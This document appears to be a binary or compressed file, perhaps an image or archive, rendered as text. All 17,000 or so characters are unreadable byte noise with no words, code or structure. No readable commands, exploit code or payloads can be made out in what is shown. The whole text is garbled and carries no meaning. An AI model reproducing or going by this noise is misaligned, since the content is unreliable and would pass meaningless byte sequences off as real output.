��kH뤨|�5g!��F��`�8>`�W��K�Y��qlqܺ�%IE�Sζ�Я�V��e$xߠ��gjjmF�$��F�� �Ȝ1{'i�u1]LC��۪I#叮�R	Rӿ���}��q� �wy��#l~yr�7${�����3���Q�#�o�u��q�Yꍗ�V�·�%�I��y5��j4�ôm�"0�#��ZamN-�yS�A���3H3�&�8M�'C����o�"d�׳�*�����ڶQeviԐ\gLAZexA�<���9hq� �sѽw�eX���$Zظ�(��\�dnU�$����� N��%.���h;gDs�@}<��g������h�� ��'ȍ�O�(���\����5"e�[?H�wX��W
PAil<�������לsl��4[�����Q(PA��
 ���͡Cc�Wd�SI��.����B]o�$C�%*JӼ�I���`�t,�8�8V��r�J��������ے%��d��y)D ��	;(}C��)��m�$��$A�0"�P;{y�M�q|G�Q�R�5�֓Z�ujX6!$@>�����L�6Ŭ��~c�+�S�B�w�0�M�ŏrP�B@R��䫈5�sUUP�����x�c�>�S���vF����cro�F�'��+�}�\~e��}l�	Z��j���YB��;[�*@����R� �OO�i�Ɩ� ���t�g0�2�P�&�&	(LxN���G9�5����/�oPڕ-Mj��㘎;S rc�Z{Wa�̻|�j�O-2��ʕ�9!,�6���[�q��X�Ah�IR�`!:���m%J�L���=f���5}��u���R�N)��&R����I֠�%$�Wg������Z��?�(��RrY_f68��7W���S�Lg�ͭ��������J�y[��pֶؠid��D��d��oi1�oUи��]@
e%���	 ��QF�Pl`cF!A��Å� Ƃ{ir|��{��B֐��c�$G��M�ޚ����1���QEK�o2$����8Y`��j[���N�MB���M�کX^�Q�RwjcԳ܅Es�Q-��J%�A G�$>��f#���o\>d�L�H`t�w�y�HW������M�y�8����>(%N��L��$���H	RT����S���Ђ�l|������68gL�j�M�OM���pv��<�ꦄj��n��_��_����V^qG��hlļm��m����k����ġkw����-8����o�i���5BW��yV��7���n�^+���p]J��(�����4��jZM��Q��^	���*Kuy�+���`�!j4Y�x���6$ ����=�	�"�AT�%�6�d�N&<�	 GL?��o��=�J@�3&F����9��k��5�L���FM�Eȳ�!��fEQWs�'+�ݭs���zU��"lx)C�J�e%.%+_],���2�'�E=�&����ݒu^>�d���ϫ��]h0�@B���G�L���`��=|bi��MS��k�dɗ3��� ���iS)�Yl�!'���rR�
�(v������\m_=rc�����EvH�I��]N��f��b/��)�V���7"Ҝ��oKP��1p�j\����"<Y�(��> �S��N4����S��֠�#PJI �ǩ���z��i�J�(�I�KRA�=B}��������z�]�:)��^��I"�0��*E�i����}�yJٟr��e��"��
C͡Ġ��,�.}/��+�B���fy��<Z*x�!��=m9��m�@�#a�F�?�(zB����V�>���&U�&��:Y|�9��f����[i�9�m(��W��)� �ZoMKAkꓦokE�s���R�9C���tZd�Ϋϕ�|f?���GK�^�����$�4��T�� �/��fK����1�3���Qy�-��2x?)n�c�
�4g5j-��A��G�ȷ�^/�y3�"B��Ok~E)R{� ���0u4��X�c��62����b�hKfzВZe���K�sR��@��@��!�R��B��<�m�FOVҝ�a%i̂G��Y����R�w�۟)bLY�
k��:��� yߥ��Ua~`�s��T� �0
���kK� �!h�jL݉vq��Q�6�����r�G�PCt����{3ȻB�SͅP����e��Q�R��9�q�{�F� j!u6U�lf���"�O��w�ǎ]lr��N�U?�W��Nm�YzȪC��m��&�ju���D����, �[�"cP�TP�Z��� }�� �´L��e��Cd��'�U z�1k�+�mn!#�-��D���b��lZ�!#7�E���Xɧ��� �ڼ�o$���_ڴ[�U K��䡇h^O�&e+���֏?�����һ{"�X�.d�����#� �Ys� a�ԩ�:ve^��<��>cNs ֯�����?C�c�4�0��*m֚�Y�j,�K�[]��+q!d��JF���a�����Ȧ�ڄw�ڭ�����4o!�p
�%�$�I���1����O��Y!l�o���2A���� ����Ϳ�^��w��m�gRRm�ǟl���"$GH8�r�����u64��{��U������c̗���uޤ�5��kԖ��=|��8�u�2�<:�ͧ��)&QC��M���it���U��S`Hҥ�	��Q�`M��?du�4�0�ʖ��R��J45H�./`��5��֥���?M�=��2�̦� �F�R�ZWg���S��"���e5�2/9;1@��JC���.t��ZFCUUP�-���'�[�Q6�	���8�����e�x�I�7�㉿!�$L�q��s�B6�bu7���Oɩh��O���9��y��i���S��'�i��ɝ�ZS�T8;�4��Dۺ��;JsF�d7UD�Ɛh�\3L��Q7��7&��ޑ5	��^3�vsTu����7歺vH��<~�������Vf�H5KRyj:��F�_ÕͥK˚J���f| $��O�K_N:��bq�i>�網�7!�ơ�����8��P��'��m�[��
J\a�7*B|�3��ybvr����ª��;7�}��E�^�\c��_�V�H�k%�<�j�>bRaTY#�9]ÁE,�$.T���iy�֭�#�i,�e@L�ӣY�ҟ(�v s"H䚦��,&�0yH����y'u(��w��hv�i�;gK��`>�4'��q)ȟu�i�����e�`���,��H S�P��� J��^DE�h�H�p��҅!�ʡ&d�6ܙ�M�N�DE�q(S��a��~UWj���QW��Hm1��� ʎ�R��o�!#a�,Ij���"`@��LW^+��y)*!EFTu(�fT�j&��8z���S�Βfzckke_�ȮbΖ[���$�%Q������P�v�=��*=�֍Ku�B�H (H�Ϥs��RTQ��\��`�P`��)P�=�8˯L� ��𺪪5˲�0�6���IԼ�(�]���fP��*��:�g�ŪTx|�0�ӉB���¨��ie1P��h+�."D�0#Q�K��I˩���kR���vB �$�HQ��dϪO�?Զ+g�9f�`�,=(ҋ{�/'��F~�6r=L�UT�U�B�f��Yΐ�5��ʕ(3S��l�z.��r���aU ��M�c�IT��ɒl��f�Q�e8�h����,�*�J �bb���$'O���O��K2e�^�L�u�f9��a*��V�̊�� ���S����Y'bS�.���F_O�!��E��Zb�l6�O��9]K��`�uzd�x�n* ��J�g{b��֔J2�fAi|9Qd���,�d�8�V�W�^a
���W�\A\��#����g4AA���os<c��x�&��*��8�
]Gxj�X��&ڮF��>9M��~�/sN�$�a�	�U"KQ^y���ا���%Զ
S��|m�󠣃��J�sA�b ���1��T�}��k�Qڈ)"��pv"E��E�WP����,K���&�]��G���v����8�V��\w�)'�ۮ1��J�����<7�w�ǥ�e4�y3���&M���D��G�9CS����>,��ax�k��`Τ����)���^�������mI��[V�~�P{eM�d����2|4⼭Oq�T�5�)u��%D��2jܦ �5�����B�c���+�ݝ�0��i��W�I�|�a�l�ԢU����M���6ꦩXG��h�ǗL'��<��=�M+jY��"��9�<7��M&�K:����_����3	���0q��(iA�<�! $�ӅqwS/�n�F9?9F}�p�RJ}��Hԛ"��*�Ӗ�7OYo'�M��T����H�/�� �7�������x爤���P-�؃��o���tR�#�s����A�7��"�մQ���R
/�&Y�6Kq�Q�u��B`�q*#�=���0�yδ�H&@<�=v�LT�gY~_J���
AI��#bw�N�������Mlr�����[ȝ��ۆ�ɤ��e�^�:�Y^h�� �(.���4��Y^��"����9[K(����L�9�LQko/��2C.�T~<�Ki>	<Jw�|����N[G^��UM4��g適�7��]u+��~�\w�ֆ�ة�i ��T��h}�oe�� ��#���Դ�u�bW8��ƀ�����#N��6?�m���˼U�v����SDm���m�۩�*�_���q1�,��_�� ����~�
T����,T���f/��ӱ�w�Z�.QX�
��}��$ =�{tfe�� �yp�r( G����}13&dDS4���I��?�Zij}��,`2��~y�|�+��)�G�H�@#����%d�:A?��>������P|	��7���~6+cri3�
PE�<���<�q	���G� 8҇��B��)��*�m��K-,~J���D�4뚁��V�� ���ҭ��ޗ}5��s�*�@0�ikK�y�<�7Z�HR�c�yW��߯W��"�(��A*i�4� �����,͵3�Բ����}죿�Ϗ>�o�8���V��#c��� ӯ��<��ԪB=gk{2m�]�оܨM��ڶ�H-�k�^�)���a)V�q�u])�bAWzӱ�0.n@$N��lz�2|�1�[��'I(@\�L� ������&Jc��i+ZW����3��\9��#�	�g����q�>D4�U�Y��.2�$��.���N���@�J�*"�T $r��zڤe�D�-���Q$���$�2D��G*\�$��a���Z���ӡ[e�\V-.��H�8��TDR���% ��N�x�#��CM�D[Ӻ`(��������܇[��ۆ��/Ogr��ڇ�PO���S!J]��̢�ۍ�����?�؏`AF��CT��x�zbR����W��cJ�(y�̰�{1��J���!��knN��Ks��֨�(���B�ϔҜa��� x�޲<ω���s1a�����h�� a���3��U3X�Sk�j�Q�y�З[(P�����"��l�H��r�^˕&�Rzۮ8�k�ο_�ս6sg��7g5�V�#�a�	% �䁿F�R���>/e�Q�ի�Ӭ����0�U�3,h�OVR�NՅE���{[�r>6��V";��eLN{�qir<`�-�*�i(��\*�L�v�����\n�L�ڝ-��RR��
�����I71�8��A_m��/���c�q�ld4��.+#�~D��Y�-G��p�p��>U�P��QH��Z�L��s�������q@�fZ��I��7�X\������ވtJ�]��5�FK!N�o"�
�2��E%��ʴ�l��G-�ӎ�\��z��)�[R��i�b|���^�)i+�2��T�u�?�е�����k( �,,�/$� �n�=^7e���wb���I
�&/��r:���! ��n@ꖞ �
C�-� b��'������=m��ԁO���4���Tf�I6� �y��5K!�}J���[*+�f�����s�Wf���š���|Or:7Z���b<�}�*+8c*}J=�m��lL���h�r�5�h�԰�V�o`��<�S�y����8�7��No[�����K�w�d�Ĭ(n�����:��EZ�IS�'T̥& ����v�M(V[R�q<����������T�X�*�� ��k�T�qq{�
�e-L�?7[�@��8�%'���f^R�bHN��@z���cZ�p�v������V�d	<��'��]�t;S�t�[�Uo�m�T���m�����'m����B�J�	�+#�5\O��s�� [i�� 2m��bSN3�6��(k�+&���;g�)��Dl������8�6^���H$G�p�ZI�.�	� ��n$�++�j���@K���R	���d�S2E� b63�xI���X^�'�e�����%%I$�JIqحj��'H����ğ+�G�J��?m:ח(��u'� }��͙˫�1���f=u�|��F!�}�/";E���-�J�2���l��4�~�����F*9�j�fZ�5�8�
�L�D'o!��gU����2��ħ��k�#Jܓ�HS|�wۗ{nGT��T�,V���>�>cĺd�Fyi7��|�Ow0��'���j��;P��u��N�۸T������rz�֢��@�@_\'w9�*]��s��?�X�B̳�	��Z� �but[hnl�c���A�{�6T�}�Ү�JIW�ͳf���䞡*�I96;1�����_"yT&�7����O�#�u�2��
�j�Sӿ#�q��JE��M�����U�"��\�D�oĈ��f2j�u{|���T��x�!$����l#�t W�V�ZJ���3p-C�6��ѐ� )����s[]��Yv�k�Y�sT��'�Aq

;x�~۞��1@�v�(������ַ�d��l:o��KM��
VZ�����O1׶v�VP���J�𱔴o�JR���:�f�9]T�s*�a�rHj̠� �l��2�V4f����)� Jm���c���aj=O�=}��9�B�b;�)y�Cߡ(su(���n����z�,�[<9D�iIu�*)�IOvE�N����x�T�g��Q�iN)@�Wz����P��w>6����K���$�w��~�jOLl2gV�"߭������g�bb8}IkSS.$1 ˙9	Wm_���C(��<긖Z�q�a��eV"� �� ��z����u�5�d�
*CJ�D�X�$_���F�H�H��� 9/w�+R�%�I����!��"��{�qD�|CY��P�:�����c�>�wY�81���	b�)�1�)I���7;�P� ���[�S�+V���;!~����C�2��T�R��?���nU'�PS�N�1{��|K1֪�2 ��}��7%0^q����n�p��U�$�	�֩�Jҧ�D����qo\e5������c�1�gP4/L2\�����/2*�1��-S6��HLD�� (�$GqOn���N����R���d,�м�\�JL�L	�Y;��&d��7���=u[m��H��� �"d�'����W=3�zD�$�ӨUD��]d�m.u�-n-�q�+�+%��|���~#n5����}�
�6)�Nۈ;���y�X�\�v�?x��O?���
���1�k:���Ԗ�CL/�������9�Ows�y���:�0�B�[�)R�I�Og�%5	N�'N��i��; ���L��L��Z�V�B�N�^�*BK����� #
^�kF�b��N�"�ޖ��5���%J�#]J�dٚ�SL<����6��e)F�C�5h�5i��$�HH�;�LX���⇞g�oѧ��q�s�'�R����:�����r���N� k����L��.����~
��n�9F?ʙQ�����)P*��{�ϔ���*p�����j&t �ҡ29�s�"i�~�K��n��ԙ'q����C��}P1w]��`��v�$�U��OY[X��u��͢F͸ӉE'���H���,c6{1������I0�'kDY}�W�naF�E�f��X*m+	��-�U7"���u�i�J���JbU�5D��@�-�v[j;�|4����
�8#}��g!q�He�(� ZT=I��k]7����QD�pt<��N��R���7��0��X�J^�ʤV�o<�;n}����/&%� 2��i��<�TJ�z1�۠�2ƚ��HĀ���s�2q㊪J�ω�������H&S��� � ܁há����%�L��)����7eƒڊR.�ea@� Io�i��,�>��to�<9��xK��N��Q8D�*� �w���h�qs-p*��l-a�ra�4iQue�<�/	B����w_m\B�;��F��ݽ�QR�eH�n��?
�A��|�A�"����8���sLxح�\�L���HDv�qICkR�IY�`H�޻����������0Z��=�K�r��Q!^q8�Ѽ`Q��u\�aX����E�Q\ڞ6�)�^ܧ�e-��E$���L��]��� tͭ�	��KO�T����� ���HH����-�U�ƫ⛎��_�{���6��c�꠆ή�;��m�!aB-�)�u�JW�!�����S.��I#��~�ua�i���	�r��u�Ө��drƽVQ�~�3�t��\Aq��32�X	O��hq�������U��B{Z�R��w�V>�*���ɳ�ay��8]��
R?&�3��i�(������3� 1%����O'<���Y)3�kO�T��?gZH��HW����f��,-I�t��#���`n�W	�,����2���܂qХ�o�udCm��[>��� `��8�ҫ��#�*ŧ�1��?���_$���Cj$n�0�Zmg� ���m��9�WYSM��-?��)*1��/�){�ZRO�/��>xb�a�C���_���H�=݈�=�5�� =�>7�2Z�	B^SJ�޷� ��řY�3�RЕ��g��щKZ��ٔ-lV���������ۣ�����U���� �A��z������|G� ��&�_�I�m/ߘ�J��Hq�ZC~v��*F��)*D�7'�]���.y���R����-�o+����G�&������{G�+�GK�k�ǧ� �\�	��W_�b����ҕ5͜(�R�lup#������^�8Q���,�1i	*
�&J�D-I	"���q7q�Z��
'\�0RBAQ@$�&A�yx�T�s�/!*�2į�%�S���.m�P�I>� A����YMx�TӀ���X��e��!��N��
O�1O�,�X�zh�dv��n.�!���;��%��pILp|-��AKnt6u�Cl]�m�#�������<5�ʧުS4͑���~�~6OBF:�Z�����0,yNJ�>@L�)#�t�N���_%�
ۮ?��@-��T�?Y�;5r��� R%H"fOq{� �H�\�ē�e�[���W���t�n8��!����'l��s��B�(o�'~�-%�d톝�i�)�ō4�q<@JU���s�:�,L`1P�8�L_�m�ǚ[N��;���>�')��Nӊv@ę͈��=�K�O��T��ߛM�KN��_����I � �@�r�W��j�	 ��H�lP��j����6�^XeT8�zh��V2�d2Sܛ��JTYHg�l�;��,!+	J��hI(,��yҶ�4�#�G�����'�"V_JΒx���w1��&�=11?+����*5�u��&=Mn��M�n,��, ��iJh�Q����>`�T8�"m �G���P)ON�������N�U3�L��5�[4˲+��k�~!Ķ��ہ�����KmA*g���J�-X��=��� �� �@����tł���2�L�B �I?�@��mLD�(�I�(.�q{<�Yq{�z0�&�u����,��2�)l�C��u %<��"�I�t	�yեIKd���,�dD^1R���$n�����uO��S!&�ƕ�M�i��C�=v'�� U2zmQ���A��隩T��Ki3�!-�;�$�.�AKPI�FۀzsüG�V�T�Ӻ�&,G�;O\%✇�)2
���,6�ʎ�� ��1��������]��g��Ͳ�w�4*��QL��]��R��-��� �|��o��c��H���$��"=��=����1\�N���P�L��&����l-0{L]93O^�[O�N6�6������n)�n��b��TZ|�0mAvP����;]g�nz��_Za�mi�ӱ��\a2id�ԿQ��!�L���üP�]�3���jC[��H��w:��NS�6�d6=�?c�/�ղ�{�:��J�%&`)=��ކ|5�L�X�4L���?g�&<V�)���K��	ct��M��t���2�#��\+50�<� ���C���)��SPJ��"4�'d��	�0=q����]1{�?b+�W���Z[�Wp��R�4���c-�-�+CA�����$Pf�j�� t N�RTI GED/rN(���c���(Ҵ�@:�F��I�U0w����ri[�x%��Bۙ-=�7 W�-V�2�$�qm!m�28)g�i �Cp��Ǚr�+{�A�L@�&H7�M��
��E�!��]��{Q����x�Xwu�Yt�&��5�f&yB��m�?�(3.P傖�RD�$2V-�jJ��۟(��l����������WT ����lC�� e�H��F�,=����~xI���NZ��Ӻa�[a2k�a����D�]X���j�gB^x!��2�%k�7 oys6✠�9�2]I�)L	0Q��$[|Uӕ�U�Q�jT� ȉ0$��s`q���;�V4˽�������j\�/�!)B�XM�����X⦦(m�&����T�Z<�!>�U� n#!�FPUIQ��d�,G�cNk�?k&*�1�84���\���R��Y[)���?��Wq	�zb���"O�� ���:9~mJ�iT�� ����2�@�B��O�Y��~��M�!'r�=�+�Ԗ�?�?P�I�uSV�������[�bU;�7�#$���~��W��O�YƝ��u
�yM���*�b��IN�m��:!��I����oZR~IX��(�ie]O�m*I�RG�)4�i�s�ly� �۽M.2�)?(ٸ�%����lu�:8Μ�j�~J��I��#�E�8�S)#������[i/���vU}.KS;rv����x�*I����Ӻ\�ڄV-��n�~���8V�G��%hI����t���"���<����WP�K��v6e�	fa�@ |�X*#�^ �7��+�[r���$��1̫R���˜�mf]@~���%JY>:BRY�>Xb�����c�ڇ��Ң�lpS�*�7�XJ�Ӌ�Ymejqh��A$$���d��jZ{@0�����&lor�UP�ʝ.2D�{�h�I�N4��� J��9�S��V�v?����mM���`OT|j~ѷ:��G�JO�E�uIK���F���Ş�ξ�m}UE�m�%�][WmL�K�!�%����R����ߩ�V�eJ)���U���I)%D��/��>{$�ڄ�)�"��ͯ������{����.	7/EKSe�~i2
�{m�J��(Oʔ� =���]F�A�7Hٕ$\�ԣu+��` �1�>���jt�D���� &�pO���c���G��=� ߥe��p�� U����u1��#}�ܣ�����ؤ6��'�:�j�(��d|�(�d��}�@���8!n��X�
h�Cu%{��o���FF��b~(��M����*i���t����tS�"b�ڕ����.�#��ֵ('e{b>��ˮZ���*
c,�/���.��$K(�	0g��$pq�T��t8�kJ��+m*I
 �n�]
iZU��c�E�،r�T7$��2�����vA��K*����Sm��Iu�.:� rZ� ĵn�m�����!Fy.B��L�t2d� 8K��:f��-k��.����\��_�&eS��@KU��eC��[Cs��8�JAS|T�M&\*)�5kP:@���%$@4�&0%My��N��.�{��� A;a-ɑe�)�%��
�~�T��Gb���'�p��\q�6�.��WqkBK��G&�Nd�
�-E&d�� �M�$�7��8����im�Ҵ�A@HP*�b�%G���ŧ{�õ#Ӟ�ZN� ��Em3��SOyFd�)+��)Z���<�w);t7e�lq�^�j�\�t�:U�|�1o�l�,��q�Se
B�Ǽ{P��0�6�s8z"��� ��(������m�vq��}���-���	@B9%I�IP��ǎv<QX2{8�$��0�٧j�����m��)$	yr$u;w�+�TZ^�D�S
4�$�����Ყ�Ů�$�+ܒ[*�e+p:���v2�	>{=�m��ݩl�	�<��=�|ad\�	��Q;$�%��A�u����-��,))ZT����*X�.�
���C��5>[ضu%��Q(M��Ɇ���'̜Z�S�@���16 ��u��zX՝,��=!���A��	-��b�f��3q���*3<���+RF�-���n:�9�Ϛ�y9�C'uj"M���pb��Lj2%S�� itI��N�6��M��z����i.��-�⹃��9��L�`���P�v�e4���B�im+�6�dyo��r�^�u4�?qQ�A��q�c���.v�mhRS`{�&@�<�;O�3��Vq=k���δ�[gE��f��X���`Ԡ8����zT��Ca� ��(Dŵyfa�6�(���! (�*]� ��I�|U"�����JBT�LHJ7��3�A�H���-:��h����6z�ڻl:uӮ͔�	T�U
4�58-.8ĉ;��v׶�v3L�"|��RI�6� �i�o��LcWr�6e4�x�23��|+��$@��/�<��5J1Lj�3���򜲵��Y�ջ]9@�`Ja��LMmה����|����<YC�fT��[�� %:L((���	� 0,/����m%�k(!�eZ�)) � ��P%DI뎏��Z�����Mb��̂��r�H1|��>1Y ���͝5*n�a�ɍ��}�
_��Y��(���)N�0b
t�����큱�Y%q��?\���^�2�2� `Ozlq�����2w���fqd�*�q.���Z��jSTs���d� ���=I��H�-4Pl�)*Xʊ�$I=qa��#y�֑j
�@���|�bi9���EERpD��}�c�nT����]t�J���ۡ�Þ̳/�j�3� �Pߠu8ʳ>+l��8P��>���h��u6�m��=r<���ive>�n̦F� �
��'�^KP;l�4$��/� ���`T�]s*�YDGX$z�~�H��!m-����K��j@�{��T�
|����K�>-�'�jB�������<qV�Ԕr1u�q�%igC�uݛ���,����{��F�m���g/�z3�h�<P�����%9�Zo�>#�Ş�J�)n�N����i.ǯ�ٹq�c�Ä��T��QTf��A9�\�z�������1�mj���q�8#�~���rft��գP�2
K� W&E�xW̟��(���CJs�Aܧm�M(2��3����O%	?���ǌ����J��N���� >;`զZ�_m��L�j"�%�x������v8U�JQ�����/I�co������~�pFn�^���z4?L�����fd������+pyw�È%�Cô�Y��Zr�	"
�_L��E�7{5���,�e������6��2��6_��[�낕�J���RS�M�:w��G�������B~�����2#R���a�Ꭽ`%�:�ۚ6����|�i�j��V	F ^h�=�
�'}���?@7�mL�����@���uM��}��t3�h���$���8�B��� ����@**�O� �0�,CI};��N�#����j�L�Z��(f#.8���%?6�m����m�C)B#��_�^�W�j��̲�ǕEMZ����Ľ.[Ą��� ��ԥ,%	Q��S���f�A)LjR��� R�A �M���@q�r	HynL 9��8|�,k/����R�,ꇯ�k�nߏ���oѱ��������u�Yp%<���)K..��IO=�n��G\$���B��!CP�62&E���0q[�w7ɱ�ں�ɻ<R�=ܜQrP�g,Tr�JR�qL��"
�N�7�!�9��ML�3��IP
fv��s����~�-E]CUYIJ���TF� !m�>��7�s<7�4}������4}z�Y���9����,�f���ܖ��w!M�����JG/�D<PʕB3�7aHw�y-�%)Z0L�
T�Ӫ.@�Ӄ�i*���(q4_iKR�5%�%ce�(�I2�9늣-��CԔ�y8���D���r:�#(�\�|Kk��!IPJG.N(���Ӏ�꺞)��r��~�*i6#^�[�� ����<�	�=ID��`�N%I)XRaH:t�#��ey�:�3k�Lx�WT:�X��|��1�����rS/Y6�և���).rSi�IJA�q�gIE�>��Hp�J��;0D��ɉ�c��>ɗ]DÕm<)V���J�E`���k�p����%L��:_��j�<͡O|�۷2��o�TԗO>�Ie��Rp�B��Fm����B@'�V`��b���" �9�#{,uy&G�<������L�-&������/����o���Ka*���� ���륩Z��#Chmp6ƅ~�ص�ߢp�͝+u9��d��v�c�.�H[o�AI<�� �{�)V�M+��G
T��$��?����qgᠱ���@$�'�(lG����/X�ct:[�7�V~q+y+3���WF���D��x�Q�R�T�h�u'�p�/�'ReD�(��2�0z�u��1}c�	ҨLl��ilA ���|%�u���L�����C
�՘�m�����,cMğS)��Ir���bĤ�C����W'K��[u�w)�qe�H�A��Jŧ[iOy*% �ŉN���5-�KN��`)A2�:T�xҢ�J�I� + �CB����ws�Q�l�9�K�}95�b4�%<GǰJe4ˋJ��*��nYYO��ԀV� ��D(�U��;�o�(2/u�����������RE� Ʃ6a��2�MdQ����-Q�����u���|��I��� uA����"'m�(~��-��V��� x|D~�����wc�F�M��Შ��""~��打,�y$��-�m�%œ�3\S�(ur�*h�F�U�T�^��iӤ��H�ɼSkqځP���'y*իp6��4~��4ҹ�)��{a� �S�D�u�ܝ�0� �O��N����F����Zi�C�Q�N�0��ťY�M:{�] ���b���+���yJtĜ�jN����%C�cȑ���1Ȩ)R�$s�yL�/ ��C� 86�1��a6���ٲ�\��ҢN�T��q�>� ��u�4�E-%ĨL���v��Ԕ�P>Sls?'A�\*�t�KPO�K�MQp��ۻĻ��ʶ���k5�2Bij��K��J���Q.��j=F��|D9�ޚ���o�W����]� �l���7���?�ѣ�8�=��/�O�A?<���KQ<���1���[X��eTSl�}1�I캕��Z�x��[��~m��E����֐/0�CN�t)B#c�@OR>f�
ܨ��sM#*Z:�}:X���n��E�W	��K���Y;s�J��=��y��F��sA^7�
q�����Yx]Fc�)1���0E��E2�`ZsL������
h*(<�e·׿�P�[F���a�8g�����ꬶ�"uŨM�@	$��OZ��%"T�V�q�?�)Ic>@G�6�:��h����S.ZJ�l�\�\ɕ*of:J�M��J\���B7*Z�TN�Uc4�(m$����۟����E�u�@ %2L	��W�M�����^����#��L�G"���;;5�k�9�1C�E$��<m��������s�6�K<�f���i���#���O��W���,@a!'!�b�?^��V�:,c�0�W��C�ˊ� E��� ��$(;�#o�wK���<�<�z��V��
���c�ĄD���*O���S��*Q8�i�0������%����O8����H�hF��=�H��%���48�~T��KMG@�e �H��
µ�0Е�ܞ�b�B��v�7$�:��<��nQM��8��k��E��-"���r�Ap5�w\R������)d��F�mJ{D ���<���-�ť5��2�m$�H"Bm"yak�[jW�|�6�\�N��"�S����� ���a�+�ex��m*;�>T���â~��j`Jm�߭��[��X�^\�̩h*r9������=�ʌ�`���Ωl�ܤ�m��tS(�T��PA��2=ii̕�>���md���δ��(D�R���*�S�x��"�Ԁ��6�*mĔM���!N35mҡ�:��N�@X�
T�"aB2�z`Zܽʧت�:j*)3�����"��F��c�a��{<����ve�v���"�YUU�����tx�I��L�Ye���!M7%���@��kp�W��S:C�p�JQ���+��<1Y⺜���a��Jn@H"I)	���q�8o�
�-�1�Z-��sj-r��CQ3�������a.(��E��NXIe����4��m.���Ҙ�W�5wT�b%2�Jv)m B����B��t^���uS� �XR�)Œ ) )Z���R��g�8G0�+Y�'��� _>z��KR�X�  ��@M������?����T����Ӟ������f�Y.9|8������f���Ȇ�'�[]HPRT������u&m�9��Of�&�`�GC�4�e�I�b5��`� ����/?�.�jUm�1�B��1r#&n]��.B�q�11�(�� )L����>�=�%��R�T�gչs· �Jԙ�<#pRF�
L�E҃��aEYO*JLIl��0aB�)Ql?���P�����MPМ���Q�d?�!Uy�Q^����e<�ɝۓ�}N6�	u�<�Å*��rw��3�/QPu��M�Gv܇ip ��/��=��ŵ�G��N��yt3}:���ˌ!�rJ,w9�3m��Q1�v�X�ku�J�K�K��0��L�Lq�,-KCc���e(|8��%I)�(RS3*"� �'R��6`��w�7 ����9�'���V+��A��j�2�i�o����!l������k�'�l�M �7!=,y4���Bt����):O�Ђ���u'ݖ�) ����|����q��L�{l�,2;I/9"[�6�լ���c
+#np*
(	Q�9+��WL��-�����י��|��g5�J>Ɲ�� ���<o��2�^��6�I%��>r,d2�/<y��d�eGbN��@o�����:��V�b4r�i�)h�v�.~X����J!�S��t��I�3��/F�:�sgU��d��[>{�w-?]N«�ް�?���K�$4�#���[�B��XPz�u���ʁ�\m �E)V�%F�JwԤ��3�NY���k@ �HԠ�H��:�y!*T�_���s^a�� ����������Z��1wh���jб#���j\t8˅֐��$)�-Y�c���7d��֕�� ]$ƅ$(�&;�IE�s$/(�m=�$*؟�7�Dvp^�EtoK�O±�	э4�{��	��*��-Z��Z{��銶��p(��R.x���#�i�d.h�Q�0���$�jZ�|\�쎭��[�_h��$$L��H� wR��7�o@���%����e]��V���z��&��O��M����r��RU�$�0O����x�jݽqs�}B���Ks1�G��Z����W*a
I(z,�� ��ak�7���G��u�Uk������'�����hu��$��F+
S�L�{��b�KW�lZ�^�@ )0�AXh-c�AG��n�)=7ٗU�����al#�$��X�S �;$\)W6Lo��^�����,���(�$�%$Oy\��M��!��4���#ǉ"2����o��z�a�㋡æ��f!��Y�`���6�?u�⻾���א�����y�-��I);��)��ʘ�W7�o$��¢wuB�*TB�7�i�/h�Gع���eM,!j� � V�D)J��AJ�iưT�n<`����	q՟*RϒN�׮\�Єo�
mK:c�W˷�b,^ڣFR��y���؁�������WPka�_��6�OL]s�;Zؽ���PBѸO�o����٧H;ab�]����
���os����e]R��Vܰ}%9�U����nFGʀ8�$�WR"��}�6�MSip8�*:��F��)�JAqJO�#'m��Я��$����+
Y c5�;�u=�]�*�f7"G���D�k{��[�Ɉ�p�iQl-
e*[�|J�+��C�Qԥ�5�%@�BQ����1� \h�'}�� uSo3�aR�k $'H7I)�f� ��)��=?�V�N����5���2�q�桹*�)�J�����s�.Q���}�#�O����:�7XM� ���맗���㙏R�.5�ذyĢ��kT{������$�y
Cϳ�����2<n#Ny���о������᾵ĝ����s�j�X���1|f~��͔�>�y�U׎���ǌd
�-�y)�	�qΠ��WR�T�Hը�&���`���;�Vs��rxKM�� JR��dܘ�H�~8�a:�Y���R0��~Y��a�0��S��뉍R����l�T�_l5���)([�A��慤�!ԭ���N�wL��bv�L��3��7�c��i��BӦv��`��{A# �����f�gUeC�s���U���)/�]�ŀAf�Ja��w����l�������*w�nt�(؛�����9e�`��)
n�a�Ғy��&�'ly�İ�D��"�cؼ+�9+t3"-�_�R�ym8�é����� I~�w\�;�i��EV�m�
 ��6��-�x��.Eu	q�L�겈=Ҡw��:��*��u�d�d��׭�w����	�u��DZ�+�Cԧ2�1YF�#�$|�?<U��p��>ʁ���%�$���h��� ŉ%�A����`!�͌���
|��۠�i�����\ ��[	a�ʒ�j��6����=�T���n&$p�i+��q��
T���T=��{�C褐~� D����"w��z���n$zj�e��o����;�c�h��gw����m�	oePA �+xK!�Y}�p�O�GqS�֟�|F��&m@;6�*l}�w��7�Cv�~&�ѫ'���2�B�S;_���Vp�S]��`�[.F�~P!Ԥm�TJ�f�T%̶�j�q$(�H����\[��]eI��!Qb�A�)Q�����/�R"`�P4�;�m�w͖Y)�U��[))!G��"����J�z�d�#E@��j��U�<�&�U�1X�x��0$S�����Vv�Hx��jEo��U�+^95N��陕^��9Sm8;~R�YAZJ6=��^�U��0�F[T�2���˥l��rR5� �� 0 �(���ڶ�낔�B �H6I:�w&N�I�w�	�O�|_�<3�p|�F��,zLV��z��O�mr��-�C�����qҽ¼�t��̢��{�CL���Є��R�zt�D�� ��2~1�ih��oڸ=��EpS:�V�� LA �¥SY��&�څ��t']�]L��³����^9a����ZyOݕ�R�HQ
6�'ᜧ'+q�TjR�ҭ2�� X�$i���(�s��ek	��;� 'RJ���o�ؚɴoO�Xt��F�:�֪ʵ5�9�9h������u��o��*o�B�|�Pg9�K�gE.h�u�&bFǺA�\&����-���ۛjlw�,V�u�W�F��s-j��5 �S\k��az�v����7M	��qE�c%�Vr���:�%^�
��~�����Q���� V+"����b��8��ѪTԅ���ZmGL�d�qkA�m�Yѫ�L���%�%�vڸ��Ǿ-��IN��:�q�?�������G��g�g9�Rq4�\!P0��y\�d���ۋ8�y]:P��В	��D@L��� ���l(~^�&;-��v�b:�� ��#��ԭ4��K,�%	  9`�ǜS�,���Q$�y���E.�8�M�8{����6�`�<��Hyc�
